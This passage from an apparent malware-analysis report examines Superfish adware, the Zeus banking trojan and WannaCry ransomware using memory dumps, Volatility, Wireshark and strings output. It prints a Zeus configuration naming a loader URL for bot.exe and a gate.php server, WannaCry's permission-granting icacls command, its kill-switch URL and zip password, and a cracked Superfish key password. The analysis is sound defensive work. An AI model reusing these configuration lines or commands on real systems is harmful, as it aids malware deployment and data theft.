| <b>DES</b>                          | <b>Administrator: Command Prompt</b>                                                                                                    |
|-------------------------------------|----------------------------------------------------------------------------------------------------|
|                                     | C:\dumps>procdump -ma UisualDiscovery.exe visual.dmp                                                                                                    |
| Susinternals - www.susinternals.com | ProcDump v9.0 - Sysinternals process dump utility<br>Copyright (C) 2009-2017 Mark Russinovich and Andrew Richards                                                              |
| [20:59:34] Dump count reached.      | I[20:59:34] Dump 1 initiated: C:\dumps\visual.dmp<br>[20:59:34] Dump 1 writing: Estimated dump file size is 34 MB.<br>[20:59:34] Dump 1 complete: 34 MB written in 0.4 seconds |

*Figure 38: Memory Dump collected using procdump*

A text file is created from the dump file to extract the human-readable strings. Upon investigating the string file, the private key is found as shown in the figure below.



*Figure 39: Encrypted Private Key*

This*.PEM* file for the above certificate is password protected. The password is cracked using the tool pemcracker, and it comes out to be **Komedia.** Komodia is the name of the company from which Superfish licensed the *MiTM* module.



*Figure 41: Encrypted Private Key cracked using Dictionary attack*

If the password is cracked, hackers can easily take control and read traffic that's supposed to be protected, even if certificate pinning is in place.

#### <span id="page-32-0"></span>Network Analysis

When the adware is executed, it makes an *HTTP-get-request*. The purpose of intercepting encrypted connections is to inject JavaScript from the URL for best-deals-products to every HTML page that user visits on the browser.

| *wlp2s0                                                                                                    |                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
|                                                                                                    | 辈<br>$[{\scriptstyle \frac{1}{2}}]$<br>$\boxed{1}$<br>$\vert$ $\vert$                                                                                                    |
| tcp.stream eq 14<br>M                                                                                                    | $\boxtimes$ $\blacksquare$ $\blacktriangleright$ Expression +                                                                                                    |
| <b>Time</b><br>No.<br>Source<br>106 13.098148161<br>192.168.1.68<br>109 13.164804661 209.126.103.139<br>110 13.165061995 192.168.1.68<br>111 13.165830864<br>192.168.1.68<br>112 13.240610914<br>209.126.103.139                                                                                                    | Length Info<br><b>Destination</b><br>Protocol<br>209.126.103.139<br><b>TCP</b><br>66 50158 $\rightarrow$ 80 [SYN<br>192.168.1.68<br><b>TCP</b><br>66 80 $\rightarrow$ 50158 [SYN<br>54 50158 $\rightarrow$ 80 [ACK<br>209.126.103.139<br>TCP <b>TCP</b><br>205 GET /ws/lenovo/<br>209.126.103.139<br><b>HTTP</b><br>192.168.1.68<br><b>TCP</b><br>60 80 $\rightarrow$ 50158 [ACK |
| □ Wireshark · Follow HTTP Stream (tcp.stream eq 14) · wlp2s0<br>User-Agent: Mozilla/4.0<br>Host: www.best-deals-products.com<br>HTTP/1.1 200 OK<br>Date: Mon, 21 Jan 2019 03:11:58 GMT<br>Server: Apache/2.4.18 (Ubuntu)<br>Vary: Accept-Encoding<br>Connection: close<br>Transfer-Encoding: chunked<br>Content-Type: application/javascript<br>/* <img src="/404.jpg"/> */ | GET /ws/lenovo/verify.php?version=&GUID={BF6CE7BD-C4DC-441D-B1BE-3B103A5CCAB9} HTTP/1.1                                                                                                    |
| 1 client pkt(s), 1 server pkt(s), 1 turn(s).                                                                                                    |                                                                                                    |

*Figure 42: Wireshark Capture*

#### <span id="page-33-0"></span>**Zeus**

#### <span id="page-33-1"></span>**Introduction**

Zeus Malware (aka Zbot) is a Trojan horse. It was one of the most distructive and widely spread malware applications that infiltrated desktops and mobile devices. Though the Zbot can carry out several criminal activities, its primary function is to steal banking information by the man-in-the-browser attack, by logging keystrokes.

The infected computer slows down in speed and performance. The Zeus version found in 2011 was also known to install the CryptoLocker ransomware. The attacker controls the infected computer via C&C and monitors it for keystrokes to gain access to personal and financial information.

According to the article published on enigma software, over 3.6 million computers were infected in the United States alone poses a serious threat to financial institutions.

The Zeus toolkit has three main functions:

- $\triangleright$  The first one is to collect system information from all the infected computer systems.
- ➢ Steal online login credentials, FTP passwords, POP3 passwords and protected storage information.
- ➢ Contact command and control server for the additional task to perform.

Zeus was first identified in 2007 when it was used to steal information from the United States Department of Transportation. Since 2007, several versions of Zeus have been seen, although version 1.2.4.2 became the most stable and successful version. The Zeus versions are in the format A.B.C.D where each digit has its significance:

- $\triangleright$  **A** signifies the occurrence or complete change in botnet version. It has changed from 1 to 2.
- $\triangleright$  **B** refers to the major changes in the botnet design that cause complete or partial incompatibility with the previous versions.
- ➢ **C** is the number whose increment refers to the addition of new bug fixes, improvements, and features.
- ➢ **D** refers to a small revision in the code to make the malware undetectable by AV vendors.

#### <span id="page-33-2"></span>Infection Vector

The two main methods of infection are:

 $\triangleright$  Spam messages

Several botnets including Zeus use this technique to spread themselves. Apart from email, social media campaigns have also been designed to spread botnets through messages and postings on social media. When the links are clicked by the user, they are directed to a website which automatically installs the malware on the system.

 $\triangleright$  Drive-by downloads

In this method, criminals search for legitimate but insecure websites and insert their malicious script into HTTP or PHP code on any of the most frequently visited pages. Since these websites are valid, the user trusts these websites. Once the user visits these infected websites or downloads a good program, the malware automatically installs itself onto the user's system. The attacker mostly corrupt social websites as those are the most visited websites.

#### <span id="page-34-0"></span>File characteristics



<span id="page-34-2"></span>When checked on virus total, 59 out of 66 engines detect this file as malicious.



*Figure 43: VirusTotal Results*

#### <span id="page-34-1"></span>Behavioural Analysis

Following actions are taken by the bot once it is executed in the victim's machine.

It copies itself as sdra64.exe in the path *C:\WINDOWS\System32*. The sdra64.exe is locked by the winlogin.exe process so that other processes cannot delete it.

The malware then creates a folder named lowsec in the path *C:\WINDOWS\System32\lowsec* and stores two files in the folder: *local.ds* and *user.ds*.

- ➢ *Local.ds* consists of the latest dynamic configuration file downloaded from the server.
- ➢ *User.ds* consists of stolen credentials that need to be transmitted to the server.

Zeus uses networking DLL, *wininet.dll* to contact its command and control sites along with the *wsock32.dll*, the Winsock library.

Once the installation process is complete; the bot remains inactive until the user visits a web page to fill a form. One of the interesting features of the rootkit is that it allows the attacker to add fields in forms which user has opened in the browser.

This is a compelling feature, as now the attacker does not have to direct the user to any malicious website. Instead, the user will see a legitimate website with more fields added to the form from where the attacker can steal all the needed information.

The memory dump of Zeus is analysed using the volatility tool, and as seen in the figure the analysis is performed on Windows XP machines.

| cuckoo@cuckoo-HP-Pavilion-x360-Convertible-14-ba0xx:~/Downloads/volatility-master\$ python vol.py<br>-f zeus.vmem imageinfo |
|----------------------------------------------------------------------------------------------------|
| Volatility Foundation Volatility Framework 2.6                                                                              |
| INFO : volatility.debuq : Determining profile based on KDBG search                                                          |
| Suggested Profile(s) : WinXPSP2x86, WinXPSP3x86 (Instantiated with WinXPSP2x86)                                             |
| AS Laver1 : IA32PagedMemoryPae (Kernel AS)                                                                                  |
| AS Layer2 : FileAddressSpace (/home/cuckoo/Downloads/volatility-master/zeus                                                 |
| .vmem)                                                                                                    |
| PAE type : PAE                                                                                                    |
| DTB: 0x319000L                                                                                                    |
| KDBG: 0x80544ce0L                                                                                                    |
| Number of Processors : 1                                                                                                    |
| Image Type (Service Pack) : 2                                                                                               |
| KPCR for CPU 0 : 0xffdff000L                                                                                                |
| KUSER SHARED DATA : 0xffdf0000L                                                                                             |
| Image date and time : 2010-08-15 19:17:56 UTC+0000                                                                          |
| Image local date and time : 2010-08-15 15:17:56 -0400                                                                       |
| cuckoo@cuckoo-HP-Pavilion-x360-Convertible-14-ba0xx:~/Downloads/volatility-master\$                                         |

*Figure 44: zeus.vmem imageinfo using volatility*

Using the pslist command, all the processes are listed which were running at the time of execution of the Zeus malware. All the processes listed look like legitimate processes which does not indicate that any of them has been injected with malicious code.

| cuckoo@cuckoo-HP-Pavilion-x360-Convertible-14-ba0xx:~/Downloads/volatility-master\$ python vol.py -f zeus.vmem pstree |      |                       |                         |           |                                   |  |
|----------------------------------------------------------------------------------------------------|------|-----------------------|-------------------------|-----------|-----------------------------------|--|
| Volatility Foundation Volatility Framework 2.6<br><b>Name</b>                                                         | Pid  | PPid                  | <b>Thds</b>             | Hnds Time |                                   |  |
|                                                                                                    |      |                       |                         |           |                                   |  |
| 0x810b1660:System                                                                                                    | -4   | $\boldsymbol{\theta}$ | 58                      |           | 379 1970-01-01 00:00:00 UTC+0000  |  |
| Oxff2ab020:smss.exe                                                                                                   | 544  | $\overline{4}$        | $\overline{\mathbf{3}}$ |           | 21 2010-08-11 06:06:21 UTC+0000   |  |
| 0xff1ec978:winlogon.exe                                                                                               | 632  | 544                   | 24                      |           | 536 2010-08-11 06:06:23 UTC+0000  |  |
| 0xff255020:lsass.exe                                                                                                  | 688  | 632                   | 21                      |           | 405 2010-08-11 06:06:24 UTC+0000  |  |
| 0xff247020:services.exe                                                                                               | 676  | 632                   | 16 <sup>1</sup>         |           | 288 2010-08-11 06:06:24 UTC+0000  |  |
| 0xff1b8b28:vmtoolsd.exe                                                                                               | 1668 | 676                   | 5 <sup>1</sup>          |           | 225 2010-08-11 06:06:35 UTC+0000  |  |
| $0xff224020$ : cmd.exe                                                                                                | 124  | 1668                  | $\bullet$               |           | 2010-08-15 19:17:55 UTC+0000      |  |
| 0x80ff88d8:svchost.exe                                                                                                | 856  | 676                   | 29                      |           | 336 2010-08-11 06:06:24 UTC+0000  |  |
| 0xff1d7da0:spoolsv.exe                                                                                                | 1432 | 676                   | 14                      |           | 145 2010-08-11 06:06:26 UTC+0000  |  |
| 0x80fbf910:svchost.exe                                                                                                | 1028 | 676                   | 88                      |           | 1424 2010-08-11 06:06:24 UTC+0000 |  |
| 0x80f60da0:wuauclt.exe                                                                                                | 1732 | 1028                  | $\overline{7}$          |           | 189 2010-08-11 06:07:44 UTC+0000  |  |
| $\ldots$ . 0x80f94588:wuauclt.exe                                                                                     | 468  | 1028                  | 4                       |           | 142 2010-08-11 06:09:37 UTC+0000  |  |
| 0xff364310:wscntfy.exe                                                                                                | 888  | 1028                  | $\mathbf{1}$            |           | 40 2010-08-11 06:06:49 UTC+0000   |  |
| 0xff217560:svchost.exe                                                                                                |      |                       |                         |           | 288 2010-08-11 06:06:24 UTC+0000  |  |
| المتماما                                                                                                    | 936  | 676                   | 11                      |           |                                   |  |
| 0xff143b28:TPAutoConnSvc.e                                                                                            | 1968 | 676                   | 5.                      |           | 106 2010-08-11 06:06:39 UTC+0000  |  |
| Oxff38b5f8:TPAutoConnect.e                                                                                            | 1084 | 1968                  | $\mathbf{1}$            |           | 68 2010-08-11 06:06:52 UTC+0000   |  |
| 0xff22d558:svchost.exe                                                                                                | 1088 | 676                   | $\mathbf{7}$            |           | 93 2010-08-11 06:06:25 UTC+0000   |  |
| Oxff218230:vmacthlp.exe                                                                                               | 844  | 676                   | $\mathbf{1}$            |           | 37 2010-08-11 06:06:24 UTC+0000   |  |
| 0xff25a7e0:alg.exe<br>.                                                                                               | 216  | 676                   | 8                       |           | 120 2010-08-11 06:06:39 UTC+0000  |  |
| 0xff203b80:svchost.exe                                                                                                | 1148 | 676                   | 15                      |           | 217 2010-08-11 06:06:26 UTC+0000  |  |
| 0xff1fdc88:VMUpgradeHelper                                                                                            | 1788 | 676                   | 5.                      |           | 112 2010-08-11 06:06:38 UTC+0000  |  |
| l 0xff1ecda0:csrss.exe                                                                                                | 608  | 544                   | 10                      |           | 410 2010-08-11 06:06:23 UTC+0000  |  |
| 0xff3865d0:explorer.exe                                                                                               | 1724 | 1708                  | 13                      |           | 326 2010-08-11 06:09:29 UTC+0000  |  |
| 0xff374980:VMwareUser.exe                                                                                             | 452  | 1724                  | 8                       |           | 207 2010-08-11 06:09:32 UTC+0000  |  |
| Oxff3667e8:VMwareTray.exe                                                                                             | 432  | 1724                  | 1                       |           | 60 2010-08-11 06:09:31 UTC+0000   |  |

*Figure 45: Process List*

When inspecting for network connections, it is found that the machine was making connections with 193.104.47.75 on TCP port 80. The process ID is 856 which belongs to svchost.exe. This means that svchost.exe and not internet browser is making internet connection which is not normal.

When checked on ipvoid.com the IP is found to be blacklisted. Process 856 belongs to svchost.exe in which the code is injected which is used to steal banking information.





It also adds itself to the registry "*HKLM\Software\Microsoft\Windows NT\CurrentVersion\winlogon*" to initiate the process at Startup time and hence attain persistency.

AVIRA\_2108 mutex is created by Zeus to mark its presence. Ironically "AVIRA" is the name of the antivirus engine.



*Figure 47: AVIRA mutex*

This trojan disables the firewall, so the user does not get any pop-ups when it is pilfering the banking data.



*Figure 48: Firewall Disabled*

The following is a snippet from the configuration file. It consists of web pages to be monitored as well as web sites to be blocked. The list can be updated by the attacker using the malware's back door capabilities.

```
entry "DynamicConfig"
 url loader "http://p0rt3m.bplaced.net/zeus/bot.exe"
 url_server "http://p0rt3m.bplaced.net/zeus/gate.php"
 file webinjects "webinjects.txt"
 entry "AdvancedConfigs"
   ;"http://advdomain/cfg1.bin"
 end
 entry "WebFilters"
   "!*.microsoft.com/*"
   "!http://*myspace.com*"
   "https://www.gruposantander.es/*"
    "!http://*odnoklassniki.ru/*"
    "!http://vkontakte.ru/*"
    "@*/login.osmp.ru/*"
    "@*/atl.osmp.ru/*"
 end
 entry "WebDataFilters"
    ;"http://mail.rambler.ru/*" "passw;login"
 end
 entry "WebFakes"
    ;"http://www.google.com" "http://www.yahoo.com" "GP" "" ""
 end
```
*Figure 49: Config.txt file*

#### <span id="page-38-0"></span>**WannaCry**

#### <span id="page-38-1"></span>Introduction

Over the year's ransomware has increased in popularity and has become a rapidly growing threat to the digital world. Here we will be discussing one recent ransomware that affected vulnerable systems over 150 countries.

WannaCry was one of the most propagated malware in the year 2017. WannaCry is famous by several other names – Wcry, WannaCrypt, WannaCrypt0r or WannaCryptor.

Ransomware is a type of malware that targets the user's file and encrypt them using some cryptographic method making it impossible for the user to access their files. The cybercriminals demand a ransom to release a secret key which could be used to decrypt the encrypted files. The ransom is usually in some form of digital currency, usually bitcoin.

Most ransomware targets are systems that have gone out-of-date. In the case of WannaCry, it affected the systems like Windows clients and servers that were not updated as per the vulnerability patch released by Microsoft on March 14th. Some organisations continued to use Windows XP although Microsoft no longer provides any support for XP which led to huge financial catastrophe.

In the case of WannaCry, it exploited MS17-010 vulnerability. Over 100.000 computers were affected worldwide by this ransomware which leads to huge financial loss.

#### <span id="page-38-2"></span>File Characteristics

There are two main components involved in the operation of WannaCry:

- 1. A worm that has the functionality of infecting computers by exploiting the MS17-010 vulnerability.
- 2. A file that has the functionality of encrypting user's file.

In this report, both the components will be discussed in detail.

To begin with, the binary is checked on Virus Total. 62 out of 69 antivirus engines detect this binary as malicious.



*Figure 50: VirusTotal results for WannaCry*

Below are some of the static characteristics of the file responsible for infecting vulnerable computers.



<span id="page-39-0"></span>This malicious file is not packaged/obfuscated. The code does not contain anything related to virtual machine or debugger detection techniques.

A string analysis is performed on the binary using the strings tool. One suspicious URL is found with unknown strings. In further analysis it is found that it acts as a kill switch.

cuckoo@cuckoo-HP-Pavilion-x360-Convertible-14-ba0xx:~/Desktop\$ file 24d004a104d4d54034dbcffc2a4b19a11f39008a575aa614ea04703480b1022c.bin 24d004a104d4d54034dbcffc2a4b19a11f39008a575aa614ea04703480b1022c.bin: PE32 executable (GUI) Intel 80386, for MS Windows cuckoo@cuckoo-HP-Pavilion-x360-Convertible-14-ba0xx:~/Desktop\$ strings -n 6 24d004a104d4d54034dbcffc2a4b19a11f39008a575aa614ea04703480b10 22c.bin | grep http ttp://www.iuqerfsodp9ifjaposdfjhgosurijfaewrwergwea.com

*Figure 51: Kill switch URL*

The executable drops the following binaries onto the system during execution.





Several strings related to encryption, access controls and mutex creation are found. String "*WNcry@2ol7*" looks like a password. Another strange string is "*tasksche.exe*".

The following strings are found to be bitcoin addresses:

- 115p7UMMngoj1pMvkpHijcRdfJNXj6LrLn
- 12t9YDPgwueZ9NyMgw519p7AA8isjr6SMw
- 13AM4VW2dhxYgXeQepoHkHSQuy6NgaEb94

| Microsoft Enhanced RSA and AES Cryptographic Provider |
|-------------------------------------------------------|
| <b>CryptGenKey</b>                                    |
| CryptDecrypt                                          |
| CryptEncrypt                                          |
| CryptDestroyKey                                       |
| CryptImportKey                                        |
| CryptAcquireContextA                                  |
| cmd.exe /c "%s"                                       |
| 115p7UMMnqoj1pMvkpHijcRdfJNXj6LrLn                    |
| 12t9YDPqwueZ9NyMgw519p7AA8isjr6SMw                    |
| 13AM4VW2dhxYqXeOepoHkHSOuy6NqaEb94                    |
| Global\MsWinZonesCacheCounterMutexA                   |
| ltasksche.exe                                         |
| lTaskStart                                            |
| lt.wnrv                                               |
| icacls . /grant Everyone:F /T /C /Q                   |
| lattrib +h .                                          |
| WNcry@2ol7                                            |

*Figure 53: Output of Strings analysis*

The binary is checked in resource hacker tool, a PE file is found. This file acts as encryptor. The static characteristics are shown in the table.



<span id="page-40-0"></span>This PE file is further checked for resources. File *XIA2058.bin* is found along with zipped version which is password protected. Password used to unzip the file: *WNcry@20l7.*

String *WNcry@20l7* was found during the string analysis and looked like a password which was later concluded that it is the password of this zipped file. The zipped file consists of the following files:



*Figure 54: Binaries Extracted for PE file*

Below is the description of all the files found in *XIA2058.zip*

